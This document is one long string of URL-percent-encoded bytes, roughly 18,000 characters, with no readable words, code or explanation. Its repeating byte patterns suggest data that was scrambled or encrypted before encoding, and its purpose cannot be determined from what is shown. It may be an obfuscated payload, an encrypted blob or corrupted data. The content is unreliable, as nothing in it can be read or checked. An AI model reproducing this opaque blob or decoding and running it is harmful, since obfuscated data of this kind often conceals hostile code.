06%00%1E%1A%0E%18%18%06%06%1A%05%14%09%1A%1C+9$'%1B&!*%14%3C!;46.#6%17'((+-=%20$5%3C?=4%3E9%7C-%1C0.06!9%1355;:61?)%146!&;%20%3C-%1547%22%152';9/%09!795&=%16%20'55'%3C%3C%1C44-2%3C!3&-6,%20?9%25/.)$(7%16%20'55'%10362%22%142%3C%3C%3C%22*'%17'((+%1E7&)&%3E6,62%22:871$%15%1C%00%1D%00%08%04%1C%00,%3C776!&%1E?%3E':!%07%0E%0B%152%3C2/&%3E6,%147&#%3C%3C+f%25g-7;w4-8'&$ow%7D%7C%7Cxg0=!!?&=s=3ze'%10='%3E(/2%1B%1A%099;21%3E=56&%3C1w.4250%60g':;+%1F%11%1C%1D%06%0A%19%06%0B%17%0D%11%1F%06%15-acj%25+%3C%25&?5'%00+88(5%7D3&#):%1A&0(&-%3C%20u34y==!z#%3C5;;?#w-!93$%3C-&%3C7%22,#64.%22'ciuj%7Cybi+*%22'%10'+=%22-%06%13+%164'%25=9/*%3C0:44%20%3C-b-jwo7,%19$%14)!;!?9%0C=095$266+2&*%16$043%15:!!?)%3C!,%1335%3Cs%02=5)%3C-%1E:9&5s%200+2%3C%20&u%3C&0?71$4)2%3C+.58=!%3C..6=,2?3%0B65%3C)3%3C!,%22.9y%20&4(3t1'!.(7ql+;5+2+%17/!?6%20+%3C270&%3C5)'%017&5+/66u/55s7'((+ir+%18&+=7&zay%1D=76%22'%20&4.%22'';%25)j-6*!$56&%3C1$4%3C'&0(9%18%00%07%06$75%3C5+%1F%11%1C%1D%06%0A%19%06%0B%17%0D%17%0F%1E%06%19%13%16%11%17%16%07,4)4%3C'%0648+%3C-bnzwwdiu$%18%3C-%13%07%179%1B&,335%3C5=-$ky6*%25?$-66oz9*#%20%3C.%22%06%3E3%3C4%18+6!u3$%06%20&0*%18':%3C%25/3t%207!w!)%20,%3C99)!,%14*7%0F6%20&3(7-50.%175&5%3C4%15%3C4;&.506!+%1D%2276%2046i%1C!%20:(%0B8&%3C62%018:%3E0%3E9%0C%01%1E+2&*%1F;&.%2276%20&$%1412%20%25$%22%09~%60%60l9*%3C''9%22'47!%1856$!0(%058%207%01#7%3C-6%20(96=7'((+-%22:55%06%25;&33%066*%25?506%3C6?9%0F6%20&3(7-7-.%046=4%3C=9%140,%12;*%3C%00:06+w%1A=&%0F7=2&0%0E2-%3C%20%3C;+%0A'7%25$.--n131y:6hx%20%3C'%7F&.&+'71w%25,'&:4ey0%3E4)4dq1%20)36%3E%7F&.&+'%7F7/3-%3C%3Cx3)76%20wz4-*%3E0ge;21%3E=56&%3C1w.4250%60g'%05'+%3C4'77+=%22-%16%3E07%227'%10,%13#'4!+%129%1A=,0k!'%7Fresky-!!;5-%0C0%20.36=%7C04&;?7+%05!6!10%05752++??:6!&%18(-'=8$%006%3C59?%0672%3E,..:%15%200+2%3C=&%10(56!%1F0)4847+%1820?&%3C4%05,=69?%098%3E7+.(%15%3C%250(%048%207+%1E%22*8&:*9i+%13+.+'%3C%3C%05((%3E!7&)9*&433?'%03%20:7.*6,ufh=:$kfh=:$kfh=:$k$ey:!u4(-s3u,&5:6u+28?;33%22+s60%3C.7:&%3C5)'%0C1:77%0A0:0%3E256%20+fh=:$kf#0%25r%3C%3Ez%7B!795&=%0C0%20.36=pu9+8%20!h+7847%0A82-'=;d9?2%3E&?90=$:1%22'-%1F4jv-;,!(270,%1950%0A#76$%10%3C1%1F49%08%0A-=;$.:%3C%3C%0A;)=!=%3C%3E%18hgf%7B*)%3E-%7C%12?)%3C!;6%17%22*%2032?95%3C313)%3E%0C04(i4%3C60$%0A'?&+%20&'%167+=507%0D1?4:%0C!0*%22+2&:(9%18!%204#%05,540(9%02%03%3E%20=.7s%1E:;#%3C!%0Foz%018:%3E0%3Eg-%3Cr1507?=4%3Eg8%20!0.g-209?g65r+)752!=w$,!%20043t%3E=#?j-%3C%7F9?!--%1D&$!0?7o$))%257%0A9(7'3%3C4%22+s,'?*6%257%17#%048?%3E7;$2-%14%3C(%22?%3C*u%08%228?;!#98?;24%136#%1E0%3C3'0:%3C6#+6%3C+%16(%3E:%3C+,.*:0%3C6.-*,&2%225?%7F2;*%3C~%200)h*#%3E4)/v%20%229;41%7D8%25=926+&$%046%3E%229?3%3C7,36%22!~6%3C(%22:';:49.:&=52-%007!.%22+-%3E:;#';&!*4c%7C%7D2331&0%7B9(4%7C(95.+%3C1%3Eu$6!7x04v1%3E:8h/%60%7Cajii%7C%1E%1C%19%02%17%00%17+%1F5'61+%08)'%06%3C%3E4(.=,&?&+0:+%09/%3C?%3E%1135'%7B%22#?gts0'50*6%20u4(-s;;9+,771s9)&&+%05%18:%3C%200w-*%0C!=;5%3C7%0D%0A$(7%14%13%07?$%3C:$0%1F5+%3C%20+*&-;!+7.+!='$%00-%3E%1B1$))%257%0A9(7';;/%22%061'!.(7%0C36../6,&2.76%7F44.42&0$%046%3E%224..;?7%165)=:&%3C5)'%04;;%3E(.%7D%03%2033'p%14%13%1C%01%1F%15,249%1F%20,%1B??-%11=:19+6?:,%22%146&4$.,-;&%13%08%0A%00&44#8?=;?9*6&%05((%3E!7&)95%3C313)%3E%0C04(i?:%3E9%05$6=&43)%3C!%0D%223#-;,%18;?0%3E'8%18%22-%1F;833%0B6362%02+!='%19(=6,%12;*%3C%00:06+w%1D%22#?%10%3C1%15%19%14(-%00'%25*(+'%160)$'o6%3C,g07ow%3C56=&x51%3C!%3E4#ego%7D131g-%15%10%0E9e%7C6%3C,ye7;#z$52!&ge(#32?%18=6!6xy'%11%20:-4%3C!%040(40%3C%3C%015(%15%3C%25+)752!=w)%3C+&x7(/6%7F!5j+:5=.9%3C5!%251.'%1438?i%0F:7%22%0A()&%3E4.%22=-#%20;+05;0(9%11'&%25%1C(+1;1%3E%227%16%20'55''7-.h)?3%3C49%0D6,:(9jcw+)2;%10=;%3C.%3E-%16,4&4:1%0562%3E:%3C%195&=%10=8*+%3C'7+z.y-!=3!--r%3C)g7%3C&u;)y%3C0??$--%010(1%3C!%17'((+%1E7&)&%3E6,%16;$16%1F44.?6!!%1F5+%3C%20+3)=6*%7B04''=%11;38%06%00%19$d=kjm%3Ctbp40?%7F8biv;w?f0gadjc4a?vbpfg8v?5ivm%7F?14ead8%6001%3C&bp6mb%7F?%60i+9(7'7;.%100=6:-95=,%0A%05%22*%1E=1/+%3C-4%3C6%22%1A%3C';.9zk34%3E!?-%0508%00%15%00'%25*(+'71%182-%17;&;%25566+%7Dnbs%25%3C%3E31ir+;+%3C!&%7B?)81%3E0%05%25,'&:49%1C%20!04302%3E+%0C./%3C,%1B99%1F:%200%3C(!s%1D%06$%20%3C'%160,.:6%11:778';76%22%0D6%208)93#5+%3C2'!X+u412%200%3Eh'2%22%256%3E%0D:?0$w!gc+34%1421+%0E.'%3E=%20)%224%3C$0$i%3E!;1%0556$r%7B=507%0D1?4:-%2028&q-%03%20538%16*6?%22=66%10(56!,%16((*%20r7/)=?7u57%3C!3!3(7s%3C:.g8?%3E:-%22=-%254()'773;25'%04462%3C-!=?+5%7C,%0A%05&*%20;249/2%3E%20?4'%207!%0A564%200)4%146!&;%20%3C-%1504%22+2%3E%7B%1E.8?=2%08%22-!++%18&52%3C6?%03%3C0%200;4%3C%1F;833%0B6362%02+!='%19(=6,&;9)!;:(.-*,:*30%3C%3C469%18&,%056&%206%20%1B53%1C==%20=/%146!&;%20%3C-%029;%3E%3C!%1C:.%027%3C'22%02+!='%19(=6,dlwy~ce$%018:%20%252(76,z3)=6*%7B04'%207!%0E.46=%20$%1416%3E9t%14:!=96%027771$0+-%17'((+%7D%000*(+',;*1%3C%0C0:.36%3E%0D7/3-%3C%3C%0A..-?7%0A$%1D%3C8;+%3C.56%020($%3C=&4=%22'!&+%08%22%3E%16*%25$%15%3C?=4%3E9%00%20,%0659e%20$2z.=np%25=j*%255x.%22!'pu-.=':hxpiqr=?.%3E;&hxq%7Bs*86)*np=.3)i%7Dz-0.%7D%25ft(+4%7Dgjwi%7C!#=egYruf%20y:6hx%17%1E~%06%3C.+%3Cqr33+5npv%1C%01%1Fql_zgysn%25;31s6hx%0Aj%7Dbeniag%60#tr%60j:%7Blwk%25c%7Bb/t%7Ddeh1we%1Adtuib$dt%7F%11c%04%7Bbs1%60%7Cejs%03%3E%7F%7Blgh%7Dclb%0Fh%7D%60eh1webg2vwaba%0Cuwcf%0F%17swkbat%7Fma$%7Bo~%60;%7F%7Bo~%60%25a%7Bl/webg,io%1Be%7Bhv/~%7Cc2ioc%60%03kimga%1Dmikb%04%7Bbsm%1Bf%7Bbwm%05%7Cmnu%03%3E%7Ccjuyb%7Cdc%7F1b%7Cgjv/a%7Ca2jh%7D%60#wuwg%08%18ciib%60%7Bbsh%25%7Cc%12%7Fwgc#iio;%7Ccju/%7Dglm/k%7Dfei%11l%7Dba2iocc%03iiag:xkikcc#tq%11j%7Ccku/~%60%7Bn/h%7D%60ei1webg2vwabd,jh%7D%60=wiocc#wio)%1Fdoiiac%7Bbsh%05%60%7Bls1~c%7Bhwk%1Fcft%7Fhd%7Cmnv1~c%7Bhwh?%7Cejuyg%7Cbcp1b%7Cgjv%0F%60%7Cmn+h%7D%60ehjwcbf,vwkbd2vwabd,jh%7Dj=wioc%60%03hio%60j=tqia%04%7Bbsh)%1Fdliaaf%7Bbsh%25f%7Bm~n;a%7Blwo%05f%7Bns1~%60%7Bnwl%25%7F%7Blwk;c%7Bbwj%05%60%7Bls1~c%7Bbwj%05%60%7Bjs1a%7Cajr%0F%7Djak=%14ac%7Bju%60%7Djak1h%7D%60=kikcc#iilje=kikcf%03hiig%3Edtuib%7F%7Bjwj%05%7Cmn=%14ae%7Bjtn%7Dja,iljj=wioc%60%03oiig:%7Blwk%25%7Cc2uwgbg,jwe:%7Blwk%25%7Fgts1~c%7Bbwj%25c%7Bk~a;%7Ccju/%7Ddeh/tb%7Cgjs%0Fa%7Ceip1b%7Cmjt%0F%7Dja%20%0Aj%60%7Ccnpwkal,io;%7Ccju/g%7Cdc~1~c%7Bhwm%05f%7Bns1~c%7Bh1h%7Dclb/tb%7Cgju/~f%7Bh/we$xtq1a%7Cajs%03%3E%7F%7Blwksc%7Bk~a;%7Fdtuig$dtuib:dtuig$xkik%09%1Ffbimff%7Bbs/%7Dglb/t%7Ddeh1we:xtqia$%7Blwh;%7F%7Bo~%60%25%7F%7Blwk;%7F%7Blwk%25%7F%7Bo~%60;%7F%7Blwk%05%7Cmn/t%7Dglc1m%7Dj9kikccxtwig%04ft%7Fjd:%7Blwk%25%7Cc2iljk#wio;%7Ccju/b%7Cbc%7F1b%7Cgjv%0F%7Dja%20%0Ajj%7Ccotwkf9twiaratp%60f:ftqie%3Extwia%7Fdtv%60k:xhimca9wiic%60xtq1b%7Cmjt/~c%7Bh+tb%7Cmjtwcbg,jwebg2uwgb%60%0Ciag(%18nswgd%7Bbs/%7Dglb/t%7Dglc1h%7Delb/wfkl,io;c%7Bbwj%25%7Ccjv1~%60%7Bnwk%25c%7Bk~a;a%7Bjwm%25%7F%7Bo~%60;%7Ccju/~c%7Bb/t%7Ddeh1t%7Dd=wvwkbf,jwfkl2uwgb%60,jh%7D%60/%17s%60%7Djclia%60d#tqia:xtr%60j$dtp%60k:%7Bo~%60%25%7Cc2vwkbf,iocc=wuwgbg,vwbkm2twcba,jwfkl2ioc%60#wvwk:xtqia$xtq1~c%7Bbwj%25%7F%7Blwk;%60%7Bnwl%05%7Cmiq#%1Egctsne%7Cmi~/%7Dd=tqia$ftr%60d:xtqia$%7Bl/ta%7Caju/~%7Cc2jwebg,jj%7Dd=tq%0F%7Djfb/k%7Dfen%1D4~%7Ccjuyb%7Cdc%7F1~c%7Bh1k%7Df=kik%25%7Fgts%03%1Egbtqnd%7Cmiq5%7Dbeigm%7Dj=kikcc#wvwk:dt%7F/~c%7Bh/tb%7Cmjt/~%7Ccju1a%7Cajr%0F%7Djfl=%14ec%7Bb%7Fl%7Djfl1h%7Dclb/h%7D%60ek1j%7Ddek/h%7D%60en+t%7Dbeijj%7Dd=kikcf%19lrwgjmt%7Fjf(%18lpwkbmzvwdkm2im0%7Cdkpycr%7Bhvt%7Dbgmikdextwae3%7Bhpo%7D%60blgisbujgwckmwikaa%7Bhpo%7D%60blgisbujjwbbawik%60%7Caoimfrezwyc%7F%7Bh%7Fk~%7Cebu1~%7Cfcu/%7Dddb/wcbf,iica%0F7jw%60gdt~af%04%7Bb%7Fk;%7Cbbt:%7D%60gzwy%7Dalniifa%7Bov%60%7Dcctvkf%7Cdjqwbjctulf%7Cdbqwgfb;ilfj%7Borasbujgh~%7Cfbqwff9tsma%7Cbos%11ej%7Bl+t%7Dfxtq%60f:xtt%60g$%7Bl~l;%7F%7Bisa%09?gtuif%7F%7Bcqn%12c%7Bnqmsc%7Bnqmsbujgisdmtva%7Dafl/t%7Dbgn&h%7Dfmzvwgjujgisbxkikkk%7Bmt:~%7Cdiikaaxtv%60d%7Camtt%7Dclminf$%7Bjum2c%7Bnqmsc%7Bnqmsbujgis%7Cbiuyb%7Cgbp:%7D%60gmih%60a%7Bnpn%7D%60%7Bmrm%7D%60=twkg1%7Bhpnsbutrkd%7F%7Bjqn%7De%60kjwa%7Cghst%7Dcftst%7Dadhil%60axtrje%7Cdijwa%60ftv%60d%7F%7Bnpm%7Dclmjwdg#wiiag%0F7ij%60juj1wc%60a;vwkcukiabrezwyb%7F%7Bounsc%7Bh~ksc%7Bbwasc%7Bbwasbujgh~c%7Bh~k%7Dggm/t%7Dbgn$t%7D%60%60lgi~%7Cacrt%7Dbabjwdccwih%60j4kiacjukiacjujgiscxtra~%7Cfcgh%7Djdzvwkcujgiscxtrkf%7Fdtu%60a$xtwk%60%13dt%7Fhsc%7Bbvycrezvyed%7Bbqwf%60bzvwkbmzvwkbmzwycrdzqa%7Dc%60mgi;%7Cehs8b%7Cmkgh%7Djdzwycrdzvwakgtrkd1%7Bkql%7Dccoikjg%7Biqw%60jmtrnk%7Cecswa%60dtvjj%7Cao%7Fwbaltphb%08wuySsriu%20gYnz)1%3Em,%11;38%1A%3C#;+07%01!(2:'''?%02+!='$277733)%3C7,%11#)8%3E;6%0A+,4;;%16(87,%25;9%06%0C!%25(%2287%13'(&%20%20,46%22+'%7C!3356%0D35)-%0C!!#+%3C-%1D%07%13%02%17%07%13%01%13%08%17%0C%13%00%0E%08'%7Fr3((4s,e%22qh-3;%3E56:6+9+6%207+%3E.+61!55'%20'+wq)+,355:6%1606%22-6,%0159*#,2?3%1A?3&)%0E75=+9+*-1%20)36%3E%7F%25((%3E!7&)j;2%20x8&:85'5277,%13?9%3E6&%05;58%3E7!?5'%147;?58?%7C%10(56!%02'?+626%10(56!,1598?7'.i)%3C!%3C../6%0D7/3-%3C%3C%0A8&:85'5277%0D65+6!,%12;*%3C%00:06+w%03$0%1B#;?=61%03%3C'76.%22=%1E7&)&%3E6,%22?9+6!:/5:6,%12;*%3C%00:06+w%03$0%19(7'%04%3C).-%043'49%0F%3C,2(.=%0C;!?*%0607;.%22+-Xuzgysruzgysruzgyo6%3C,g:?3&)z%7B%20%229;41~%3E:;#0=5x9.+0%3E0xye%7C6%3C,ySsruzgysruzgysruz%7B=:$u9+8%20!hx4)?3&2j5%3C313)%3E~1%3C($56pkfh=:$kPgysruzgysruzgysri%3E./s19;4*np&*+8%20:x6(87;;=j::%2066%22%7Bmnz%3E./mXuzgysruzgysruzgy-%1B;9(4#3!3%2556r%2562%3E:%3Cu,%22+%20;:49.60%25$0%3C19%3C.!,?%3E&95%3C6%3C62&747+%14%13yf%7Cd$%096!?469+%3C&4.%22%06:1:4%18*039?%18-!3;)+8'7%0A6&77,%3C7&%3E6%7D?*%22%3E-%1D%25?58s%06:/$1-64$%00%3C=7'3$%146!&;%20%3C-50.%03%3C%25;6?%0E75=+)/%3C?%3Ex=&46%7F'?4v%20%229;41%7C%3E4/):;%7C?*%20'%00:06+w%103;,&*%07=%209/%14%3C$0%3E9%1C%05%17%1B%0E%18%1A%1B%13%1B%1D%02%06%00%17%01%0E%0E%17%14,%03%1F%15%0A%1A%1D%1B$%057-%01=?+5%7D%114418%20%06:/$1%16%3C1?#'0=955t-%200+2%3C%20&+23-#!ouh;!=%22)%22+%7D#$t$6%3E%7D+%3E/6%20&;;*%3C-!0.%118?'0%1B3%0D:?0$46!&+%09/%3C?%3E%195&=%10=8*+%3C'7+k%7Fk#*++5'8%13b%226%13%093+34%1A21=?%14-%3C%204=%22%0A&%22%2555-66+(%22%3E:!!?5%10=&0(7+6&0(9y7;'?$-:=;%055-?,%25)9%7D2,&3=%3C-b%7Bjr'%15%200?%008%3E7%1C418?;1%17%22*%2032?936,&2%225?%7F2;*%3C~%200)9%1618093y:!u4(-s;!?581%3E0t9!:,%10%0C%02%17%07%0D%07%1F%06%1D%0C%1B%1B%1C%08'%1A%3C#;+07r%3C47,'r1;38-50.%0256?043*%11+%166&*%20%1C47%22'%16%3C48+%3C7,2(.=%0C60)$%060=;.%227',#3401%3E0$*8+%05%3C%3E31-%3C%25,%22%061=!.(4%0C1:43%3C=&u47/6%0D753-%3C?%0A9(7'7;.%18'%1F%3C+%13.'%07&+;%25*%3C%3E%20.%22'2'13(v%3E%220=9q%7Dxjs9t-b-;9:%3C%3C33%20'ciujia%60iujiakiuk9%7Dbr%17((.%207'$%255%3C1%3E$%1416%3E9t%048=$4)%136&1=%0938!&0%3E9%3E%3C=26%22%06'32%05*8=32?5'%0E,%02?%25%18&6%3C5%02/6%3C!$%1416%3E9t%048=$4)%0A6&!0%0F7'&%3C95&=-%1E4.%22%09?'23)%15%3C31$%17t%1C%2044%20%3C-%22'57843!3(7%103;9%22566+%033'%147;?58?%7C%113&5%3C5%04/.--%0D%0A9+8%20!%05(./2&0%1C.%3C?6%12?3'%1D;+%14%22-$='1%02+!='$%1F6-%20%20w%15%0C-r%11;3%3Cs,'?*6%257%13((4%033'?)--%60&a41:%3C0w&7:?4.%22w6%3C1qu*-39?5-%7D049,%3E!=%204#%061='%3E%22+%0C%204%3E.,%20,=;4%16$%3C+4(%09!733?%0C!%3E%05;31-%15!$%25,=69?%11%3C!!+%05%224:&!3)%3E%11';%3E+%3C-50.%08%0A-&0$416%3E9w%208%3E7x(%22*%7C3%25*%228!3;9%22v2%22%25?&+2%3C6?i3%20=;$%127209?g-%3Cr2?3y:%3C&.&707u$%0A61;9?9hf,%004)8%3E71$%000-!=?+5~%200)h5%3C146%22w9!:49y?=4%3Eg'87+%09/%3C?%3E%7B%13))&&%1762+!71$!6!%1749/'?=4%3E.74%0D7;5w5;96%18;%3C*%0A)/87=%22$*8+%1F07(+*,%22;.--&=34'73!;%7D/:605h4#fn8&*6dav%06%18%12%13%1C%1D%1Di6%0A%17.$%1D%02+%14%1B%06%1A%12%159%20%25kb%226h%7F%20%0A%0A%0F0%0A%0Eb%25%1B%1E%02%18%12%13%14%13%1D7%19%3E%0F%0B%06%18%10%19%17.%1D%1E%15b%14%1B%06%1Ak%25%0C%1Chv%7C$f%1F%1F)%2577%00%14%156%05%19%14%20%3Ea%01%05/pj4+%1B0%16%3E%1F%01%170%25j%19%3E%1C%1E%02i%1E;%17#%0A3%02a%1A%09%052%09%166o%1E%0D%0A*%1C%19w%3E%00%11a#%093%02$%01%0C%05%1F%01+ej%0E%1C%15%05%04#%0531%60%076%1E%20%12&%1C%1F%09/0%1A9)%1D%0E%09b%1C%1E%0E.%1E%16%18.%0A3%12*%1B%19%06-%1A%15=j#%11%12d%19#~j7a6/#4?9%0F%0D~*%0A%05a/%25j%19%3C%19i%20%20%1D8%04/&%11%01&7%19%06-%1A%15l-#%1E?$74%0Ao%1A%15%1B2%1E4%158%05%0E%02%3E0?%037%17%0D%165%0F%1D%1101%15l0&#c*%1A0%06o%1E%11%172%254%15!0%02%095%03%06%17n%0A%0D%3C%250%1E%02!%1E%01%17.%1D%0Db=%0F%02%20%3E0a%033%25%0E%06k%183%05.0a%3Ec%0A%0A%11%256i+?0?%04c%0A%0Ag%25%18%1E(.%1F8%14-%0E%1Eb%220%1D%112%0Ba%1F6%1D3c%25%1C%1Dv5%0Ba%1F2%2547%3E%05%0E%02k%1A%15%1B5$4j&%0C%0C~-%09%06e%22%0E%11%01+%0F%0D?*2%0A%18c%0A%1A%12f0%1E/2%0Aa%04c%0A%1A%1186%0Dw%60%1E%11%171%1D%0E%15907~,%09%06e#%0A%0A$*%18%09%054%0A%0A%1Bj%1Fj%11(4h+.%03%06%10=%1Ek;+7hv1%0Ba%13-%1Fkj?%0F4%0957%16e-%0E%11%01=67%111%09%1A%18c%090%11!7h~+%0A%05=6%1E%0E%0141%1D/%20%09%05%131$#c*%1C%12%09*2%05%1B6%1D%1Fjb4%12%0D5%0A%05%07%20%17%0D%12574%0E%60%1E%11%171%1D%0E%1D%227%0D%01i%09%06e%22%0E%1E?'1%1D%11%201%15%130%1D%0E%02k%18%19%0501%1A%03#%1E%01?4%0Ch~-0%15%13j%17%0D%125%0Ch~,0a%07#%1E%0E?'%0F%0D%15?2%05%60j$4%16k%18%19%050%09%3C%1F2%25%0E%05(%05%0E%0A%3E%0A%3El-%22%01%19:7%0D+2%03%06%1C=%1E5j:%0F%1D%01.7%16e%22%0E%1E%194%0C7+10(e-%0E%1E%01%2267%1137%16e%22%0E%117%3E4%0D#67%15%1Cc%0A%0A%11$6%1D%11,%0B%601,$%1Dc%25%1C%12#52%0515#%11%12k%18%09%05+%09%0A9*%257%02k%18%20%06.%1A%15!6%22%0E?'1%1C~-2%05ac%0A#%1256h%0951?%030#%01%02k%1B%1E%06%3E2%05%60j$4%15467%1140?%03%20&%1Dc%25%1C%12%0D3%0B%60-,%25k':4%1D%111%09%16e%22%0A%1A%11+%0C%20v30?%0C=%25%0E%19b67%115%03%06%10=%1Ej%19?%05%0E%0E.%1F8%14=$%0E%1D$7%02%06%60%1E%11ah%0A%1A%11*6%1Dv)18e-%0E%11%15%257%0D%01m%03%06%0Co%0E%11%15%256i%1550%16ej%0E%11%09;16~-%0A%0A=#%1E%01%01%3E%05%0E%0E.%1E%16%14-%0E%11%09;16~07%05%0F%20&%01#%3E%05%0E%0Eh%1E%16%14-%0E%1E%1D+%0F6~-%0A%0A2c%0A%1Ag%25%1C%1Dr11%14l5$4%02k77~,%09%01%177&%0E+!%0F%02%0E%60%1E%11%17*$%1Fj+%0C%02%15)1(e%22%0B3%02%25%1C%1D%01!%03%06%10l%0A%0Ag%25%18%1B%04%18%12%13%14%1B%08%0E%04%1B=%1B%06j%7C%7D%25q%04n%25j!%1E%03%0A%0783cp.fg%3Ci%14;%01%02%1An%1D%00x:%3E0%03l;0%3E%1B,%15%60(%25%10q1%7C%1E%07k%04%18%12%10/=%05h8#$%20%126!%3E=%0B%06%18%12%13-%18*0%02%0B=4hr%22%08%0C%1B%03%154%13%14%1B%06%13%02%08%60%19%161%0B%7D%14%1B-l%1A%03%14%1E%16%1E41%1C%0B%06%1D%02%1529%06%18%12%13%16%0B%00%3C%0A%07%044h.%12%1E%1E%19%02%18%12b%175%0F%18%12%13%14%1B,%1B=?%1B%1F%0Dvk%13%16#,1%12%13%1B%1B&%1B$:%14%1B%09%182%10%22%1B%06%18%12%1C%04%0076%1D%17-%1E%17ve%229=%06%14&%01%10%1B%06i%11=%1D%1B%06%18%12%13!%18)6%09%14%10%090+%7C%25%14%13l%0A%16%13%14j%056%1B%11%10%1B%06i%11=%1D%1B%06%18%12%13%3E%18)(%05%17%1Fu%7F%18%10+%3E2%06%18%1D%134%180%18%12%13%14%10%06%03e%3C%07%19!v%12%13&5%0E%08%12%16%04%1D%20:%1A%03%14%1E%16%1E41%14%1B%06%18%17%07%12;5%1D%01%1F%04%20hr%22%08%0C%1B%03%154:%14%1B%09%182%10%22%1B%06%18%12%1E%04%00p%12%01%00%00)%0Cvk%13%16%0A,1%12%13%1B%1B&%1B$%13%14%1B%06%13%12%08b*%15%1A5%7D%14%1B46%1A%03%14%1E%16%1E41%1C%0B%06%1D%02%1529%06%18%12%13%16%0B%00%3Ceb%044h.%12%1E%1E%19%02%18%12b%175%0F%18%12%13%14%1Bv%1B%3E$%14j%13%1C%1E%7Dz+*%0E%12%13,o%0E%08%12%16%04%1D%20:%1A%03%14%1E%16%1E41%14%1B%06%18%10b%12%3C%032%06%04%19%191v%12%13?o%0E%08%12%16%04%1D%20:%12%13%14%1B%04%08%144%19%0F%167%7C%25%14%16%0C%0A%16%13%14j%056%1B%11%10%1B%06i%11=%1D%1B%06%18%12%13%3E%18)%20j%17%1Fu%7F%18%10+22%06%18%1D%134%180%18%12%13%14%14%16%03%20b%1B%1F?%1D%03%7Dc*+%3E%12%1F%20%19%02%18%12b%175%0F%18%12%13%14%1B3%1B=c%1F%1C%01%0A$%20z-%06%10x%01%10%1B%06i%11=%1D%19%02%18%12b%175%0F%18%12%13%14%1B,%1B=a%13%1F%0Dvk%13%16#%201%12%13%1B%1B&%1B$%13%14%1B%06%13%12%08l%20%15%1A5%7D%14%1B46%1A%03%14%1E%16%1E41%1C%0B%06%1D%02%1529%06%18%12%13%11%0F%00;6%16%07%17%16#%7Cy$%00%1E%18%17%1E%3E2%06%18%1D%134%180%18%12%13%14%16%16%03x%05%07%08%12*%18%7Dm%1B%04%094:%14%1B%09%182%10%222%06%18%1D%134%180%18%12%13%14%10%06%03xc%07%19!v%12%13&*%0E%08%12%16%04%1D%20:%12%13%14%1B%04%08%144!j%167%7C%25%14%16%0C%0A%16%13%14j%056%1B%11%10%1B%06i%11=%1D%1B%06%18%12%13d%18*n$b%01%1F%0Av%7C#8%0D%06%18*f%1C%0B%06%1D%02%1529%06%18%12%13%16j%00?a9%00%0C%0B%1A%25%7D%14%1B-l%1A%03%14%1E%16%1E41%14%1B%06%18%10%03%12%3Cl%0C%02%3Cz-%06%15%18%11%10%1B%06i%11=%1D%19%02%18%12b%175%0F%18%12%13%14%1B,%1B=%7D!%1F%0Dvk%13%16#,1%12%13%1B%1B&%1B$%13%14%1B%06%17%02%08#=%09%1C+%16%05uq)?5%14%172%0A%16%13%14j%056%1B%11%10%1B%06i%11=%1D%1B%06%18%12%13!%18)1f%14%13%090+%7C%25%14%13l%1A%16%13%14j%056%1B%13%14%1B%06%188%10;0v%1C%19%7Dm%1B%04%204:%14%1B%09%182%10%222%06%18%1D%134%180%18%12%13%14%10%06%03g%7D%07%19!v%12%13&*%0E%08%12%16%04%1D%20:%12%13%14%1B%03%0C%143%1F%1E%15%14%02(zq6%03%0A%13%11%16%201%12%13%1B%1B&%1B$%13%14%1B%06%15%02%08%60%19%15%0B%06!%1Eu%7F%18%10%02%3E2%06%18%1D%134%1801%12%13%1B%1B&%1B$%13%14%1B%06%13%12%08%602%15%1A5%7D%14%1B46%1A%03%14%1E%16%1E41%14%1B%06%18%10%03%12?%1Ei%02%3Cz-%06%15%18%01%10%1B%06i%11=%1D%19%02%18%12b%175%0F%18%12%13%14%1Bv%1B%3E?2j%13%1C%1E%7Dz+*%0E%12%13,o%0E%08%12%16%04%1D%20:%12%13%14%1B%04i%147=1%12%0F%1F%11#u%06%189g%1C%0B%06%1D%02%1529%0E%08%12%16%04%1D%20:%12%13%14%1B%04%08%147%25%0F%167%7C%25%14%16%0C%0A%16%13%14j%056%1B%13%14%1B%06%188%10;+#%1C%19%7Dm%1B%04%204:%14%1B%09%182%10%22%1B%06%18%12%1C%04%006*%1D%17-%1E%17ve%229=%06%14&%11%10%1B%06i%11=%1D%19%02%18%12b%175%0F%18%12%13%14%1B3%1B=!%25%1C%01%0A$%20z-%06%10x%01%10%1B%06i%11=%1D%1B%06%18%12%13%3E%18),?%17%1Fu%7F%18%10+22%06%18%1D%134%1801%12%13%1B%1B&%1B$%13%14%1B%06%13%12%08b(%15%1A5%7D%14%1B46%1A%03%14%1E%16%1E41%14%1B%06%18%17%07%12;%7F%1D%01%1F%04%20hr%22%08%0C%1B%03%158:%14%1B%09%182%10%222%06%18%1D%134%180%18%12%13%14%16%16%03k%1D%07%08%12*%18%7Dm%1B%04%098:%14%1B%09%182%10%22%1B%06%18%12%18%14%00%7F-%01%113u%06%18%20%22%1C%0B%06%1D%02%1529%0E%08%12%16%04%1D%20:%12%13%14%1B%04%08%144%19j%167%7C%25%14%16%0C%1A%16%13%14j%056%1B%13%14%1B%06%18b%108%20%16i%07%17%18uh(%3E%05%14%1B%3Em%1A%03%14%1E%16%1E41%14%1B%06%18%10b%12%3C%122%06%04%19%191v%12%13?o%0E%08%12%16%04%1D%20:%1A%03%14%1E%16%1E41%14%1B%06%18%10%03%12%3C$%0C%02%3Cz-%06%15%18%11%10%1B%06i%11=%1D%1B%06%18%12%13%3E%18)j%1D%17%1Fu%7F%18%10+22%06%18%1D%134%1801%12%13%1B%1B&%1B$%13%14%1B%06%17%02%08!n%09%1C+%11zuq)?5%14%172%0A%16%13%14j%056%1B%13%14%1B%06%18'%10;o%1D%1F%15%01%22(h.%12%1B~%19%02%18%12b%175%0F%1A%16%13%14j%056%1B%13%14%1B%06%188%10;m%11%1C%19%7Dm%1B%04%208:%14%1B%09%182%10%22%1B%06%18%12%18%14%00lj%01%113u%06%18%20%22%1C%0B%06%1D%02%1529%06%18%12%13%11%0F%00;&(%07%17%167%7Cy;2%06%18%0A!%142%06%18%1D%134%1801%12%13%1B%1B&%1B$%13%14%1B%06%13%02%08z;%161%03%7D%14%1B4)%1A%03%14%1E%16%1E41%14%1B%06%18%10%03%12%3Cl%0C%02%3Cz-%06%15%18%11%10%1B%06i%11=%1D%19%02%18%12b%175%0F%1A%16%13%14j%056%1B%11%10%1B%06i%11=%1D%19%02%18%12b%175%0F%1A%16%13%14j%056%1B%13%14%1B%040%15&7h~k%12%13%14%1B%25%1Eb%604%1D%16%18%12%13%14%1Bv%00%10%11%0Dc%10%184%3Em